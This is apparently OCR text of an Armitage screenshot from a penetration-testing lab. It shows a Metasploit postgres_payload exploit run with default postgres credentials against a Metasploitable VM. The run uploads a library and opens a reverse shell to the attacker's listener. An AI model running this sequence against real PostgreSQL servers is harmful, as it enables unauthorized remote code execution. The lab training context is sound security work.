 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.44.133
Console X Scan X Scan X nmap X exploit X Shell 1 X
msf exploit(postgres_payload) > set LHOST 192.168.44.134
LHOST => 192.168.44.134
msf exploit(postgres_payload) > set LPORT 23023
LPORT => 23023
msf exploit(postgres_payload) > set DATABASE template1
DATABASE => template1
msf exploit(postgres_payload) > set PASSWORD postgres
PASSWORD => postgres
msf exploit(postgres_payload) > set USERNAME postgres
USERNAME => postgres
msf exploit(postgres_payload) > set RPORT 5432
RPORT => 5432
msf exploit(postgres_payload) > set VERBOSE false
VERBOSE => false
msf exploit(postgres_payload) > set RHOST 192.168.44.133
RHOST => 192.168.44.133
msf exploit(postgres_payload) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.44.134:23023
[*] 192.168.44.133:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/tljLEbcg.so, should be cleaned up automatically
[*] Command shell session 1 opened (192.168.44.134:23023 -> 192.168.44.133:48141) at 2017-05-29 01:38:37 -0400
msf exploit(postgres_payload) > sessions -i 1
[*] Starting interaction with 1...
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
msf exploit(postgres_payload) >